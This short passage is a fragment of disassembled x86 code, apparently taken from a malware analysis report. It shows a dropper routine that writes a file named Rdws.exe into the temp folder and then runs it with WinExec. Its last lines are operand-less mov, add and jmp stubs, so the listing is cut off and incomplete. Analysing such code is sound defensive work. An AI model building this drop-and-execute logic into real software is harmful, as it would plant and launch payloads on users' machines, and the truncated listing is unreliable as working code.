 mov dword ptr [eax+ebx], 'swdR'
mov dword ptr [eax+ebx+4], 'exe.'
mov dword ptr [eax+ebx+8], 0
push 0
push 0
push 2
push 0
push 0
push 40000000h
mov eax, [ebp+var_430] ; %temp%¥Rdws.exe
push eax
call [ebp+CreateFileA]
mov [ebp+var_420], eax
cmp [ebp+var_420], 0FFFFFFFFh
jnz short loc_7BF
loc_7BF:
push 0
lea ecx, [ebp+var_30C]
push ecx
mov edx, [ebp+var_3F8]
push edx
mov eax, [ebp+var_308]
push eax
mov ecx, [ebp+var_420]
push ecx
call [ebp+WriteFile]
mov edx, [ebp+var_420]
push edx
call [ebp+CloseHandle]
push 0
mov eax, [ebp+var_430] ; %temp%¥Rdws.exe
push eax
call [ebp+WinExec]
loc_66D:
cmp [ebp+var_43C], 0
jz short loc_6AF
mov
mov
add
mov
mov
add
mov
mov
jmp